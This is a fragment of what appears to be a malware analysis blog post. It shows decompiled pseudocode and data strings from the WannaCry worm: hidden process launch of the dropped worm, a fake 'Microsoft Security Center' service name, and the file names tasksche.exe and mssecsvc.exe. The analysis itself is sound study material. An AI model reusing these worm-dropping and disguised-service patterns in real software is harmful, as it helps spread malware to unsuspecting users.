 int exec_worm()
{
struct _STARTUPINFOA StartupInfo; // [sp+4h] [bp-54h]@1
struct _PROCESS_INFORMATION ProcessInformation; // [sp+48h] [bp-10h]@1
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
memset(&StartupInfo.lpReserved, 0, 0x40u);
StartupInfo.cb = 68;
StartupInfo.wShowWindow = 0;
StartupInfo.dwFlags = 129;
if ( CreateProcessA(0, worm_file_path, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) )
{
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
}
return 0;
}
int PlayGame()
{
sprintf(worm_file_path, Format, aWindows, aMssecsvc_exe);
drop_worm();
exec_worm();
return 0;
}
sub_408090()
.data:004312FC ServiceName db 'mssecsvc2.0',0 ; DATA XREF: sub_407C40+55↑o
.data:004312FC ; sub_408000+8↑o ...
.data:00431308 ; CHAR DisplayName[]
.data:00431308 DisplayName db 'Microsoft Security Center (2.0) Service',0
.data:00431308 ; DATA XREF: sub_407C40+50↑o
.data:00431330 ; char Format[]
.data:00431330 Format db '%s -m security',0 ; DATA XREF: sub_407C40+10↑o
.data:0043133F align 10h
.data:00431340 off_431340 dd offset unk_692F20 ; DATA XREF: sub_407CE0+1AD↑o
.data:00431344 ; char aCSQeriuwjhrf[]
.data:00431344 aCSQeriuwjhrf db 'C:\%s\qeriuwjhrf',0 ; DATA XREF: sub_407CE0+132↑o
.data:00431355 align 4
.data:00431358 ; char aCSS[]
.data:00431358 aCSS db 'C:\%s\%s',0 ; DATA XREF: sub_407CE0+11B↑o
.data:00431361 align 4
.data:00431364 aWindows db 'WINDOWS',0 ; DATA XREF: sub_407CE0+112↑o
.data:00431364 ; sub_407CE0+12D↑o
.data:0043136C aTaskscheExe db 'tasksche.exe',0 ; DATA XREF: sub_407CE0+10A↑o
.data:00431379 align 4
娜璋AI安全之家
sub_407CE0()